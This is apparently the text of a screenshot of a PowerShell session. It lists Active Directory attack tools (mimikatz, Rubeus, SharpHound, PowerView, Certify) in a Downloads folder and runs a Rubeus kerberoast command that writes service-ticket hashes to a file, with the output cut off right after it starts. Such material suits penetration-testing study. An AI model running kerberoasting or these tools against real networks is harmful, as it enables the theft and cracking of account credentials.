 Windows PowerShell
PS C:\Users\bob> cd Downloads
PS C:\Users\bob\Downloads> dir
Directory: C:\Users\bob\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/16/2022 12:22 PM highway_to_hell-master
d----- 8/16/2022 12:44 PM mimikatz_trunk
d----- 10/11/2022 9:07 PM PingCastle_2.11.0.0
d----- 12/19/2022 11:49 PM Share
d----- 8/16/2022 12:22 PM SysinternalsSuite
-a---- 8/10/2022 1:40 PM 174080 Certify.exe
-a---- 10/12/2022 3:02 PM 13672 Get-GPPPassword.ps1
-a---- 10/13/2022 10:49 PM 770279 PowerView-main.ps1
-a---- 1/10/2022 11:33 PM 448187 PowerView.ps1
-a---- 8/10/2022 1:56 PM 422400 Rubeus.exe
-a---- 10/11/2022 10:29 PM 1051648 SharpHound.exe
PS C:\Users\bob\Downloads> .\Rubeus.exe kerberoast /outfile:spn.txt
Rubeus